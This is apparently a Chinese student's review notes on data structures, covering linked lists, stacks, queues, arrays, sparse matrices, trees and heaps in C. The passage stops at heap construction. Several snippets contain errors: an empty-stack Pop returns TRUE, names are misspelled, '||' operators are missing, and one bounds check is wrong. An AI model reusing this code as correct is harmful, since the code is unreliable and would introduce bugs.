<h3 id="双向链表"><a href="#双向链表" class="headerlink" title="双向链表"></a>双向链表</h3><figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">typedef struct Node</span><br><span class="line">&#123;</span><br><span class="line">    ElemType element; // 数据域</span><br><span class="line">    struct Node *llink; //左指针域</span><br><span class="line">    struct Node *rlink; //右指针域</span><br><span class="line">&#125;DuNode,DuList;</span><br></pre></td></tr></table></figure>

<p><img src="http://192.168.1.35/wp-content/uploads/2022/02/%E5%9B%BE%E7%89%87-1.png"></p>
<p>插入</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">q-&gt;llink = p-&gt;llink; // q左指针指向p左指针指向的结点</span><br><span class="line">q-&gt;rlink = p; // q右指针指向p结点</span><br><span class="line">p-&gt;llink-&gt;rlink = q; // p左指针指向的结点(即p原左结点)右指针指向q结点</span><br><span class="line">p-&gt;llink = q; // p左指针指向q</span><br></pre></td></tr></table></figure>

<p><img src="https://img-blog.csdnimg.cn/20200822050054244.gif#pic_center" alt="双向链表插入"></p>
<p>删除</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">p-&gt;llink-&gt;rlink = p-&gt;rlink; // p的左结点直接指向p的右结点</span><br><span class="line">p-&gt;rlink-&gt;llink = p-&gt;llink; // p的右结点直接指向p的左结点</span><br><span class="line">free(p); // 释放p</span><br></pre></td></tr></table></figure>

<p><img src="https://img-blog.csdnimg.cn/20200822050054393.gif#pic_center" alt="双向链表删除"></p>
<h3 id="线性表优劣比较"><a href="#线性表优劣比较" class="headerlink" title="线性表优劣比较"></a>线性表优劣比较</h3><p>顺序表</p>
<p>单链表</p>
<p>带表头的链表</p>
<p>循环链表</p>
<p>双向链表</p>
<p>优</p>
<p>查找速度$$O(1)$$</p>
<p>确定位置后，增删速度$$O(1)$$ 不需要估计存储长度</p>
<p>方便插入和删除操作的实现</p>
<p>从表中任意结点出发都能扫描整个链表</p>
<p>可快速访问直接前驱</p>
<p>劣</p>
<p>增删速度$$O(n)$$ 需要先估计存储空间</p>
<p>查找速度$$O(n)$$ 增删中头结点需要单独考虑</p>
<h2 id="栈堆和队列"><a href="#栈堆和队列" class="headerlink" title="栈堆和队列"></a>栈堆和队列</h2><h3 id="栈堆"><a href="#栈堆" class="headerlink" title="栈堆"></a>栈堆</h3><p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212242305945.png"></p>
<p>共有$$f(n)&#x3D;\dfrac{C^n_{2n}}{n+1}$$种出栈顺序</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">//定义</span><br><span class="line">typedef struct stack</span><br><span class="line">&#123;</span><br><span class="line">    int top; // 栈顶位置下标，空栈为-1</span><br><span class="line">    int maxSize; // 栈最大容量</span><br><span class="line">    ElemType *element; //栈数组首地址</span><br><span class="line">&#125;</span><br><span class="line">//创建</span><br><span class="line">void Create(Stack *S, int mSize) //S:栈地址 mSize:最大容量</span><br><span class="line">&#123;</span><br><span class="line">S-&gt;maxSize = mSize; //获取最大容量</span><br><span class="line">S-&gt;element = (ElemType*)malloc(sizeof(ElemType)*mSize); //给栈申请空间</span><br><span class="line">S-&gt;top=-1; //栈顶为负</span><br><span class="line">&#125;</span><br><span class="line">//销毁</span><br><span class="line">void Destroy(Stack *S)</span><br><span class="line">&#123;</span><br><span class="line">    S-&gt;maxSize = -1; //容量为负</span><br><span class="line">    free(S-&gt;element); //释放栈数组</span><br><span class="line">    S-&gt;top = -1; //栈顶为负</span><br><span class="line">&#125;</span><br><span class="line">//销毁不释放</span><br><span class="line">void Clear(Stack *S)</span><br><span class="line">&#123;</span><br><span class="line">    S-&gt;top = -1; //仅仅将栈顶归负</span><br><span class="line">&#125;</span><br><span class="line">//取栈顶元素</span><br><span class="line">BOOL Top(Stack *S, ElemType *x)</span><br><span class="line">&#123;</span><br><span class="line">    if(IsEmpty(S)) //空栈</span><br><span class="line">        return ERROR；</span><br><span class="line">    *x = S-&gt;element[S-&gt;top]; //取栈顶</span><br><span class="line">    return TRUE;</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line">- 满栈——S-&gt;top == S-&gt;maxSize-1</span><br><span class="line">- 空栈——S-&gt;top == -1</span><br><span class="line"></span><br><span class="line">//入</span><br><span class="line">BOOL Push(Stack *S, ElemType x)</span><br><span class="line">&#123;</span><br><span class="line">    if(IsFull(S)) // 溢出</span><br><span class="line">        return FALSE;</span><br><span class="line">    S-&gt;top++; //栈顶上移</span><br><span class="line">    S-&gt;element[S-&gt;top] = x; //栈顶取值</span><br><span class="line">    return TRUE;</span><br><span class="line">&#125;</span><br><span class="line">//出</span><br><span class="line">BOOL Pop(Stack *S)</span><br><span class="line">&#123;</span><br><span class="line">    if(IsEmpty(S)) //空栈</span><br><span class="line">        return TRUE;</span><br><span class="line">    S-&gt;top--; //栈顶下移</span><br><span class="line">    return TRUE;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<h3 id="队列"><a href="#队列" class="headerlink" title="队列"></a>队列</h3><p>注意：教材给的a0没有数据，front所在为空，所以实际存储量maxsize-1</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212242306641.png"></p>
<ul>
<li>空队列——<code>front == rear</code></li>
<li>满队列——<code>(rear+1) % maxSize == font</code></li>
<li>队尾进1（入队）——<code>rear = (rear+1) % maxSize</code></li>
<li>队头进1（出队）——<code>front = (front+1) % maxSize</code></li>
</ul>
<p>会假溢出，所以还是用循环队列</p>
<h3 id="循环队列"><a href="#循环队列" class="headerlink" title="循环队列"></a>循环队列</h3><p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212242306355.png"></p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">//定义</span><br><span class="line">typedef struct queue</span><br><span class="line">&#123;</span><br><span class="line">    int front; //队头位置</span><br><span class="line">    int rear; //队尾位置</span><br><span class="line">    int maxSize; //队列容量</span><br><span class="line">    ElemType *element; // 队列数组首地址</span><br><span class="line">&#125;Queue;</span><br><span class="line">//创建</span><br><span class="line">void Create(Queue *Q, int mSize) //Q:队列首地址 mSize:最大容量</span><br><span class="line">&#123;</span><br><span class="line">    Q-&gt;maxSize = mSize; // 最大容量赋值</span><br><span class="line">    Q-&gt;element = (ElemType*)malloc(sizeof(ElemType)*mSize); // 为队列数组申请空间</span><br><span class="line">    Q-&gt;front = Q-&gt;rear = 0; // 队头队尾归零</span><br><span class="line">&#125;</span><br><span class="line">//销毁</span><br><span class="line">void Destroy(Queue *Q)</span><br><span class="line">&#123;</span><br><span class="line">    free(Q-&gt;element); //释放数组空间</span><br><span class="line">    Q-&gt;maxSizw = -1; //最大容积归负</span><br><span class="line">    Q-&gt;front = Q-&gt;rear = -1; //队头队尾归负</span><br><span class="line">&#125;</span><br><span class="line">//销毁不释放</span><br><span class="line">void Clear(Queue *Q)</span><br><span class="line">&#123;</span><br><span class="line">    Q-&gt;front = Q-&gt;rear = 0; // 队头队尾归零</span><br><span class="line">&#125;</span><br><span class="line">//获取队头</span><br><span class="line">BOOL Front(Queue *Q, ElemType *x)</span><br><span class="line">&#123;</span><br><span class="line">    if(IsEmpty(Q)) // 空队列</span><br><span class="line">        return FALSE;</span><br><span class="line">    *x = Q-&gt;element[(Q-&gt;front+1) % Q-&gt;maxSize]; // 取队头元素</span><br><span class="line">    return TRUE;</span><br><span class="line">&#125;</span><br><span class="line">//入</span><br><span class="line">BOOL EnQueue(Queue *Q, ElemType x)</span><br><span class="line">&#123;</span><br><span class="line">    if(IsFull(Q)) // 溢出</span><br><span class="line">        return FALSE;</span><br><span class="line">    Q-&gt;rear = (Q-&gt;rear+1) % Q-&gt;maxSize; // 队尾进1</span><br><span class="line">    Q-&gt;element[Q-&gt;rear] = x; // 队尾赋值</span><br><span class="line">    return TRUE;</span><br><span class="line">&#125;</span><br><span class="line">//出</span><br><span class="line">BOOL DeQueue(Queue *Q)</span><br><span class="line">&#123;</span><br><span class="line">    if(IsEmpty(Q)) // 空队列</span><br><span class="line">        return FALSE;</span><br><span class="line">    Q-&gt;front = (Q-&gt;front+1) % Q-&gt;maxSize; //队头进1</span><br><span class="line">    return TRUE;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<h3 id="链式队列"><a href="#链式队列" class="headerlink" title="链式队列"></a>链式队列</h3><p>教材未作重点，但是了解一下</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212242306188.png"></p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">//定义</span><br><span class="line">typedef struct node</span><br><span class="line">&#123;</span><br><span class="line">    Elemtype element; //数据域</span><br><span class="line">    struct node *link; //指针域</span><br><span class="line">&#125;Node;</span><br><span class="line">typedef struct queue</span><br><span class="line">&#123;</span><br><span class="line">    Node *front; //头指针</span><br><span class="line">    Node *rear; //尾指针</span><br><span class="line">&#125;Queue;</span><br><span class="line">//入</span><br><span class="line">void Enqueue(Queue *Q, ElemType x)</span><br><span class="line">&#123;</span><br><span class="line">    Node *p = (Node*)malloc(sizeof(Node)); // 结点申请空间</span><br><span class="line">    p-&gt;element = x; // 结点赋值</span><br><span class="line">    p-&gt;link = NULL; // 结点指向空</span><br><span class="line">    Q-&gt;rear-&gt;link = p; // 队列尾指向结点</span><br><span class="line">    Q-&gt;rear = p; //结点作为队列尾</span><br><span class="line">&#125;</span><br><span class="line">//出</span><br><span class="line">void DeQueue(Queue *Q)</span><br><span class="line">&#123;</span><br><span class="line">    if(Q-&gt;front == NULL) // 空队列</span><br><span class="line">        return;</span><br><span class="line">    Node *p = Q-&gt;front; //结点p移动到队头</span><br><span class="line">    Q-&gt;front = p-&gt;link; //队头变为结点所指向的结点</span><br><span class="line">    free(p); //释放结点</span><br><span class="line">    </span><br><span class="line">    if(Q-&gt;front == NULL) //若为空队，重置队尾</span><br><span class="line">        Q-&gt;rear = NULL;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<h3 id="后缀表达式"><a href="#后缀表达式" class="headerlink" title="后缀表达式"></a>后缀表达式</h3><p>应该就考填空</p>
<p>书上是栈的方法，我们来用这个</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212242306960.jpg"></p>
<ul>
<li>先序遍历（先根）是先访问当前节点，然后再遍历左子树，最后是右子树。</li>
<li>中序遍历（中根）是先遍历左子树，再访问当前节点，最后是右子树。</li>
<li>后序遍历（后根）是先遍历左子树，再遍历右子树，最后访问当前节点。</li>
</ul>
<p>显然，逆波兰表达式为：4 1 5 2 - * + 6 3 &#x2F; -</p>
<h2 id="数组和字符串"><a href="#数组和字符串" class="headerlink" title="数组和字符串"></a>数组和字符串</h2><h3 id="数组（库）"><a href="#数组（库）" class="headerlink" title="数组（库）"></a>数组（库）</h3><p>一维数组</p>
<p>$Loc(a[i]) &#x3D; Loc(a[0]) + i*k$</p>
<p>二维数组</p>
<p><img src="https://img-blog.csdnimg.cn/20200822222819277.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3FxXzQ0NjY4MjQ4,size_16,color_FFFFFF,t_70#pic_center" alt="二维数组"></p>
<p>行优先顺序地址计算</p>
<p><img src="https://img-blog.csdnimg.cn/20200822222941428.png#pic_center" alt="行优先"></p>
<p>$$loc(ai)&#x3D;loc(a0)+(in+j)k$$</p>
<ul>
<li>$k$——每个元素存储单位</li>
<li>$loc(a0)$——第一个元素存储地址</li>
<li>$loc(ai)$——$ai$存储地址</li>
</ul>
<p>列优先</p>
<p><img src="https://img-blog.csdnimg.cn/20200822223459115.png#pic_center" alt="列优先"></p>
<p>$loc(ai)&#x3D;loc(a0)+(jm+i)k$</p>
<h3 id="数组抽象数据结构（三维数组实现）"><a href="#数组抽象数据结构（三维数组实现）" class="headerlink" title="数组抽象数据结构（三维数组实现）"></a>数组抽象数据结构（三维数组实现）</h3><figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">//定义</span><br><span class="line">typedef struct tdarray&#123;</span><br><span class="line">    int m1, m2, m3; // 每个维度的值</span><br><span class="line">    int *array; //数组首地址</span><br><span class="line">&#125;TDArray;</span><br><span class="line">//创建</span><br><span class="line">Status CreateArray(TDArray *tdArray, int m1,int m2,int m3)</span><br><span class="line">&#123;</span><br><span class="line">    tdarray-&gt;m1 = m1;</span><br><span class="line">    tdarray-&gt;m2 = m2;</span><br><span class="line">    tdarray-&gt;m3 = m3;</span><br><span class="line">    tdarray-&gt;array = (int*)malloc(m1*m2*m3*sizeof(int));  // 申请空间</span><br><span class="line">    if(!tdarray-&gt;array) //申请失败</span><br><span class="line">        return ERROR;</span><br><span class="line">    return OK;</span><br><span class="line">&#125;</span><br><span class="line">//下标检查（返回地址）</span><br><span class="line">Status RetrieveArray(TDArray tdarray,int i1,int i2,int i3,int *x)</span><br><span class="line">&#123;</span><br><span class="line">    if(!tdarray.array)  //数组不存在</span><br><span class="line">        return NotPresent;</span><br><span class="line">    if(i1&lt;0  i2&lt;0  i3&lt;0  i1&gt;tdarray.m1  i1&gt;tdarray.m2  i1&gt;tdarray.m3 ) //越界</span><br><span class="line">        return IllegalIndex;</span><br><span class="line">    *x = *(tdarray.array+i1*tdarray.m2*tdarray.m3+i2*tdarray.m3+i3); // 返回存储位置</span><br><span class="line">    return OK;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<h3 id="特殊矩阵"><a href="#特殊矩阵" class="headerlink" title="特殊矩阵"></a>特殊矩阵</h3><p>对称矩阵</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212242307676.png"></p>
<p>存上三角或者下三角</p>
<p>下三角矩阵</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212242307425.png"></p>
<p>上三角矩阵</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212242307257.png"></p>
<p>0或者其他常数放到最后一个值里面</p>
<h3 id="稀疏矩阵"><a href="#稀疏矩阵" class="headerlink" title="稀疏矩阵"></a>稀疏矩阵</h3><p>以三元组$&lt;i,j,a_{ij}&gt;$表示</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212242307329.png"></p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">typedef struct term</span><br><span class="line">&#123;</span><br><span class="line">    int col,row; // 列下标，行下标</span><br><span class="line">    ElemType value; // 非零值</span><br><span class="line">&#125;Term;</span><br><span class="line">typedef struct sparsematrix</span><br><span class="line">&#123;</span><br><span class="line">    int m,n,t; //m是矩阵行数，n是矩阵列数，c是非零元速个数</span><br><span class="line">    Term table[maxSize]; // 存储非零元的三元组表</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<h3 id="稀疏矩阵转置算法"><a href="#稀疏矩阵转置算法" class="headerlink" title="稀疏矩阵转置算法"></a>稀疏矩阵转置算法</h3><p>第一种</p>
<ol>
<li>交换$i,j$</li>
<li>以$i,j$从小到大排序</li>
</ol>
<p><img src="https://img-blog.csdnimg.cn/20200822235016136.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3FxXzQ0NjY4MjQ4,size_16,color_FFFFFF,t_70#pic_center" alt="转置算法一"></p>
<p>时间复杂度</p>
<ul>
<li>步骤一：$O(t)$ $t$——非零元素个数</li>
<li>排序复杂度$O(t^2)$或者$O(t\times\log_2\left(t\right))$</li>
</ul>
<p>第二种</p>
<ol>
<li>找到所有$&lt;i,0,a_{i0}&gt;$，交换$i,j$后依次保存到稀疏矩阵$B$</li>
<li>找到所有$&lt;i,1,a_{i1}&gt;$，交换$i,j$后依次保存到稀疏矩阵$B$</li>
<li>$……$</li>
</ol>
<p><img src="https://img-blog.csdnimg.cn/20200823000332888.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3FxXzQ0NjY4MjQ4,size_16,color_FFFFFF,t_70#pic_center" alt="转置算法二"></p>
<p>时间复杂度</p>
<p>$O(n \times t)$</p>
<ul>
<li>$t$——非零元素个数</li>
<li>$n$——列数</li>
</ul>
<p>快速转置算法</p>
<ol>
<li>计算每列非零元素个数$num[j]$</li>
<li>计算前$j$列非零元素个数$k[j]$</li>
</ol>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">for(j=0;j&lt;n;j++)</span><br><span class="line">    num[j] = 0;</span><br><span class="line">for(i=0;i&lt;t;i++)</span><br><span class="line">    num[A.table[i].col]++;</span><br><span class="line"></span><br><span class="line">for(j=0;j&lt;n;j++)</span><br><span class="line">    k[j] = 0;</span><br><span class="line">for(i=1;i&lt;t;i++)</span><br><span class="line">    k[i] = k[i-1] + num[i-1];</span><br></pre></td></tr></table></figure>

<p>都是$O(t+n)$，n为矩阵的列数</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">for(i = 0;i &lt; t;i++)&#123;</span><br><span class="line">   int index = k[A.table[i].col]++;//先赋值再自增，是下一次的起始位置</span><br><span class="line">   B.table[index].col = A.table[i].row;</span><br><span class="line">   B.table[index].row = A.table[i].col;</span><br><span class="line">   B.table[index].value = A.table[i].value;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<h3 id="字符串"><a href="#字符串" class="headerlink" title="字符串"></a>字符串</h3><p>疑似不考</p>
<h2 id="树和二叉树"><a href="#树和二叉树" class="headerlink" title="树和二叉树"></a>树和二叉树</h2><h3 id="术语"><a href="#术语" class="headerlink" title="术语"></a>术语</h3><p>结点关系</p>
<p><img src="https://img-blog.csdnimg.cn/20200823012938696.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3FxXzQ0NjY4MjQ4,size_16,color_FFFFFF,t_70#pic_center" alt="树"></p>
<ul>
<li>结点 树中的元素<code>E、A、F、B、G、C均为结点</code></li>
<li>边 根节点和子树跟之间</li>
<li>路径 从某个结点可达另一个结点<code>E、N间存在路径</code></li>
<li>双亲 该结点上连的点<code>A、F、B双亲是E；D双亲是F</code></li>
<li>孩子 该结点下连的点<code>E有3个孩子：A、F、B；D有一个孩子J</code></li>
<li>兄弟 有共同双亲的结点<code>A、F、B互为兄弟；C、D互为兄弟</code></li>
<li>后裔 子树的所有结点<code>C后裔为L、M、N</code></li>
<li>祖先 向上到根结点所有的点<code>L祖先为E、F、C</code></li>
</ul>
<p>度</p>
<ul>
<li>结点的度 结点的子树数<code>E：3；F：2；A：1；G：0</code></li>
<li>叶子 度为0的结点<code>B、G、J、M、N均为叶子</code></li>
<li>分支节点 度不为0的结点<code>E、A、F、C均为分支结点</code></li>
<li>树的度 结点度最大值<code>3</code></li>
</ul>
<p>高度</p>
<p><img src="https://img-blog.csdnimg.cn/20200823013802631.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3FxXzQ0NjY4MjQ4,size_16,color_FFFFFF,t_70#pic_center" alt="树的层次"></p>
<ul>
<li>结点的层次 第几层<code>E:1；M:5</code></li>
<li>树的高度 最大层次<code>5</code></li>
</ul>
<p>有序&#x2F;无序</p>
<ul>
<li>无序树 <img src="https://img-blog.csdnimg.cn/2020082301424070.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3FxXzQ0NjY4MjQ4,size_16,color_FFFFFF,t_70#pic_center" alt="无序树"> 各子树顺序可交换</li>
<li>有序树<img src="https://img-blog.csdnimg.cn/2020082301441723.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3FxXzQ0NjY4MjQ4,size_16,color_FFFFFF,t_70#pic_center" alt="在这里插入图片描述"> 各子树顺序不可交换</li>
</ul>
<h3 id="二叉树"><a href="#二叉树" class="headerlink" title="二叉树"></a>二叉树</h3><p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212242308308.png"></p>
<p>性质</p>
<ol>
<li>第$i$层至多$2^{i-1}$个结点</li>
<li>高度为$h$的二叉树最多$2^{h}-1$个结点</li>
<li>包含$n$个结点的二叉树，$[log_2(n+1)]{\leq}h{\leq}n$</li>
<li>叶结点：$n_0$；度为$2$的结点：$n_2$可以得出： $n_0&#x3D;n_2+1$</li>
</ol>
<h3 id="特殊二叉树（3种）"><a href="#特殊二叉树（3种）" class="headerlink" title="特殊二叉树（3种）"></a>特殊二叉树（3种）</h3><p>满二叉树</p>
<p>高度为$h$，且$2^h-1$结点</p>
<p><img src="https://img-blog.csdnimg.cn/20200823020014181.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3FxXzQ0NjY4MjQ4,size_16,color_FFFFFF,t_70#pic_center" alt="满二叉树"></p>
<ul>
<li>满二叉树一定是完全二叉树，也是扩充二叉树</li>
</ul>
<p>完全二叉树</p>
<ul>
<li>除最下面两层度小于$2$，其他层结点度均为$2$</li>
<li>最下一层叶结点均依次集中在靠左若干位置</li>
</ul>
<p><img src="https://img-blog.csdnimg.cn/20200823020453954.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3FxXzQ0NjY4MjQ4,size_16,color_FFFFFF,t_70#pic_center" alt="完全二叉树"></p>
<ul>
<li>完全二叉树高度$h&#x3D;[log_2(n+1)]$</li>
<li>由上到下、由左到右、从$0$编号根——$i&#x3D;0$双亲——$[\dfrac{i-1}{2}]$左孩子——$2i+1$右孩子——$2i+2$</li>
</ul>
<p>扩充二叉树（2-树）</p>
<ul>
<li>除叶子结点，必须有两个孩子</li>
<li>仅有度$2$和$0$的结点，不存在度为$1$的结点</li>
</ul>
<p><img src="https://img-blog.csdnimg.cn/20200823021232158.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3FxXzQ0NjY4MjQ4,size_16,color_FFFFFF,t_70#pic_center" alt="扩充二叉树"></p>
<h3 id="二叉树存储表示和部分运算"><a href="#二叉树存储表示和部分运算" class="headerlink" title="二叉树存储表示和部分运算"></a>二叉树存储表示和部分运算</h3><p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212242308882.png"></p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">//定义</span><br><span class="line">typedef struct btnode</span><br><span class="line">&#123;</span><br><span class="line">    ElemType element; // 元素内容</span><br><span class="line">    struct btnode *lChild; // 左孩子指针</span><br><span class="line">    struct btnode *rChild; // 右孩子指针</span><br><span class="line">&#125;BTNode;</span><br><span class="line">typedef struct binarytree</span><br><span class="line">&#123;</span><br><span class="line">    BTNode *root;</span><br><span class="line">&#125;BinaryTree;</span><br><span class="line">//创建空二叉树</span><br><span class="line">void Create(BinaryTree *bt)</span><br><span class="line">&#123;</span><br><span class="line">    bt-&gt;root = NULL;</span><br><span class="line">&#125;</span><br><span class="line">//创建新结点</span><br><span class="line">BTNode* NewNode(ElemType x, BTNode *ln, BTNode *rn)</span><br><span class="line">&#123;</span><br><span class="line">    BTNode *p = (BTNode*)malloc(sizeof(BTNode)); // 申请空间</span><br><span class="line">    p-&gt;element = x; // 结点内容赋值</span><br><span class="line">    p-&gt;lChild = ln; // 左子树赋值</span><br><span class="line">    p-&gt;rChild = rn; // 右子树赋值</span><br><span class="line">    return p;</span><br><span class="line">&#125;</span><br><span class="line">//返回根结点</span><br><span class="line">BOOL Root(BinaryTree *bt, ElemType *x)</span><br><span class="line">&#123;</span><br><span class="line">    if(!bt-&gt;boot) // 空树</span><br><span class="line">        return FALSE;</span><br><span class="line">    else</span><br><span class="line">    &#123;</span><br><span class="line">        *x = bt-&gt;root-&gt;element; // 赋值</span><br><span class="line">        return TRUE;</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line">//构造二叉树</span><br><span class="line">void MakeTree(BinaryTree *bt, ElemType e, BinaryTree *left, BinaryTree *right) // bt:根地址 e:根值 left:左子树 right:右子树</span><br><span class="line">&#123;</span><br><span class="line">    if(bt-&gt;root  left==right)</span><br><span class="line">        return;</span><br><span class="line">    bt-&gt;root = NewNode(e,left-&gt;root,right-&gt;root);</span><br><span class="line">    left-&gt;root = right-&gt;root = NULL;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<h3 id="先序遍历和层次遍历"><a href="#先序遍历和层次遍历" class="headerlink" title="先序遍历和层次遍历"></a>先序遍历和层次遍历</h3><p>先根遍历：$O(n)$</p>
<ol>
<li>先访问根结点</li>
<li>先序遍历左子树</li>
<li>先序遍历右子树</li>
</ol>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">void PreOrderTree(BinaryTree *bt)</span><br><span class="line">&#123;</span><br><span class="line">    PreOrder(bt-&gt;root); // 调用先序遍历函数</span><br><span class="line">&#125;</span><br><span class="line">void PreOrder(BTNode *t) // 先序遍历递归函数</span><br><span class="line">&#123;</span><br><span class="line">    if(!t) // 树空了直接返回</span><br><span class="line">        return;</span><br><span class="line">    printf(&quot;%c&quot;,t-&gt;element); //访问根结点</span><br><span class="line">    PreOrder(t-&gt;lChild); // 先序遍历左子树</span><br><span class="line">    PreOrder(t-&gt;rChild); // 先序遍历右子树</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<p>步骤：</p>
<ul>
<li>若二叉树为空，直接退出否则，初始化队列再将根结点进队</li>
<li>若队列不为空<ol>
<li>获取队头结点$p$，并将队头结点出队</li>
<li>访问结点$p$中的数据</li>
<li>$p$的左孩子进队</li>
<li>$p$的右孩子进队</li>
</ol>
</li>
</ul>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">void LevelOrderTree(BinaryTree *tree)</span><br><span class="line">&#123;</span><br><span class="line">    Queue Q; // 存储BTNode结点类型指针的队列</span><br><span class="line">    BTNode *p;</span><br><span class="line">    if(!tree-&gt;root) // 二叉树为空</span><br><span class="line">        return;</span><br><span class="line">    Create(&amp;Q, tree-&gt;root); // 初始化队列</span><br><span class="line">    EnQueue(&amp;Q, tree-&gt;root); // 根结点进队</span><br><span class="line">    while(!IsEmpty(&amp;Q))</span><br><span class="line">    &#123;</span><br><span class="line">        Front(&amp;Q,&amp;p); DeQueue(&amp;Q); // 获取队头结点</span><br><span class="line">        printf(&quot;%c&quot;,p-&gt;element); // 访问结点p</span><br><span class="line">        if(p-&gt;lChild) EnQueue(&amp;Q,p-&gt;lChild); //若左孩子存在，则进队</span><br><span class="line">        if(p-&gt;rChild) EnQueue(&amp;Q,p-&gt;rChild); //若右孩子存在，则进队</span><br><span class="line">    &#125;</span><br><span class="line">    Destroy(&amp;Q); // 销毁队列</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<h3 id="树和森林"><a href="#树和森林" class="headerlink" title="树和森林"></a>树和森林</h3><p><img src="https://img-blog.csdnimg.cn/20200824094232641.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3FxXzQ0NjY4MjQ4,size_16,color_FFFFFF,t_70#pic_center" alt="森林与二叉树"></p>
<p>先序遍历</p>
<p>若森林为空，则结束</p>
<ol>
<li>访问第一棵树根</li>
<li>第一棵树的根结点子树构成的森林</li>
<li>先序遍历其他树</li>
</ol>
<ul>
<li>先序遍历等于每棵树先序遍历简单拼接</li>
</ul>
<p>中序遍历</p>
<p>若森林为空，则遍历结束;否则</p>
<ol>
<li>中序遍历第一棵树的根结点的子树构成的森林</li>
<li>访问第一棵树的根</li>
<li>中序遍历其他树</li>
</ol>
<ul>
<li>中序遍历等于每棵树中序遍历简单拼接</li>
</ul>
<p>后序遍历</p>
<p>若森林为空，则遍历结束;否则</p>
<ol>
<li>后序遍历第一棵树的根结点的子树构成的森林</li>
<li>后序遍历其他树</li>
<li>访问第一棵树的根</li>
</ol>
<ul>
<li>后序遍历不等于每棵树中序遍历简单拼接</li>
<li>不常用</li>
</ul>
<p>层次遍历</p>
<ol>
<li>访问第一层所有结点</li>
<li>访问第二层所有结点</li>
<li>$……$</li>
</ol>
<p><img src="https://img-blog.csdnimg.cn/20200824095037296.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3FxXzQ0NjY4MjQ4,size_16,color_FFFFFF,t_70#pic_center" alt="森林层次遍历"></p>
<h3 id="堆"><a href="#堆" class="headerlink" title="堆"></a>堆</h3><p>最小堆</p>
<p>每个结点数据<strong>小于等于</strong>孩子结点</p>
<p>最大堆</p>
<p>每个结点数据<strong>大于等于</strong>孩子结点</p>
<p><img src="https://img-blog.csdnimg.cn/20200824095651550.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3FxXzQ0NjY4MjQ4,size_16,color_FFFFFF,t_70#pic_center" alt="最小堆最大堆"></p>
<p>堆的判断</p>
<p><img src="https://img-blog.csdnimg.cn/20200824095936710.png#pic_center" alt="堆顺序表示"></p>
<p>最小堆</p>
<p>$k_i{\leq}k{2i+1}$和$k_i{\leq}k{2i+2}$</p>
<p>最大堆</p>
<p>$k_i{\geq}k{2i+1}$和$k_i{\geq}k{2i+2}$</p>
<p>建堆运算</p>
